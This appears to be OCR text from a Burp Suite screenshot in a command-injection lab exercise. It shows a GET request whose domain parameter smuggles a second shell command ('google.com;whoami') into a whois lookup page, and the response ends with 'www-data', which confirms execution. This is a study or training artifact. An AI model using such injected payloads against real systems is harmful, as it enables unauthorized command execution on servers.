 Request
Pretty Raw Hex
\n
1 GET /CMD-3/index.php?domain=google.com;whoami HTTP/1.1
2 Host: 124.221.152.247:5001
3 User-Agent: Mozilla/5.0 (Windows NT 10. : Win64; x64;
rv:105.0) Gecko/20100101 Firefox/105.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://124.221.152.247:5001/CMD-3/
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
94 that apply to VeriSign (or its computer
systems). The compilation,
95 repackaging, dissemination or other use of
this Data is expressly
96 prohibited without the prior written consent
of VeriSign. You agree not to
97 use electronic processes that are automated
and high-volume to access or
98 query the Whois database except as reasonably
necessary to register
99 domain names or modify existing
registrations. VeriSign reserves the right
100 to restrict your access to the Whois database
in its sole discretion to ensure
101 operational stability.  VeriSign may restrict
or terminate your access to the
102 Whois database for failure to abide by these
terms of use. VeriSign
103 reserves the right to modify these terms at
any time.
104
105 The Registry database contains ONLY .COM,
.NET, .EDU domains and
106 Registrars.
107 www-data
108 </pre>
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 8
Response Headers 7